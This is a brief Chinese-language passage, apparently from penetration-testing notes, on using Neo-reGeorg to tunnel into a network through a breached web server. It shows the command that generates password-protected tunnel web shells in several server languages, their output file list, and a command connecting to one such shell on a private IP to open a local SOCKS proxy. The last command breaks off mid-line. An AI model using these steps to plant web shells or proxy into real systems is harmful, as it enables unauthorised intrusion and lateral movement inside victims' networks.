 reGeorg
02
Neo-reGeorg
1. 设置密码生成 tunnel.(aspx|ashx|jsp|jspx|php) 并上传到WEB服务器
python3 neoreg.py generate -k passwd
[+] Mkdir a directory: neoreg_servers
[+] Create neoreg server files:
=> neoreg_servers/tunnel.ashx
=> neoreg_servers/tunnel.aspx
=> neoreg_servers/tunnel.jsp
=> neoreg_servers/tunnel.jspx
=> neoreg_servers/tunnel.php
2. 使用 neoreg.py 连接WEB服务器，在本地建立 socks 代理
python3 neoreg.py -u http://192.168.78.105:7001/_async/passwd.jsp -
http://192.168.78.105:7001/_async/passwd.jsp